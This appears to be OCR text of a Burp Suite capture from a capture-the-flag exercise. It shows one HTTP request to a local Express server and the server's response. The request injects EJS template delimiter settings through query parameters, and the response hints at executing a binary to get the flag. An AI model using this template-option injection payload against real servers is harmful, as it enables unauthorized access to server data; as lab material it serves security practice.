 Request
Pretty Raw Hex Hackvertor \n
1 GET /756f09ca-c52a-41ec-a56e-baf2cec3e8cc?name=test&settings[view%20options][delimiter]=%2e&
settings[view%20options][openDelimiter]=%5b&settings[view%20options][closeDelimiter]=%5d HTTP/1.1
2 Host: 127.0.0.1:9086
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Linux"
14 Referer: http://127.0.0.1:9086/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 95
5 ETag: W/"5f-nxFixeoR3COblke3Y+dS8/OHWKA"
6 Date: Fri, 17 Mar 2023 19:06:18 GMT
7 Connection: close
8
9 foo 3a10f0e17bc58aa0d1b3b0a44b5b9911 -
10 execute this binary on the server to get the flag!
11 bar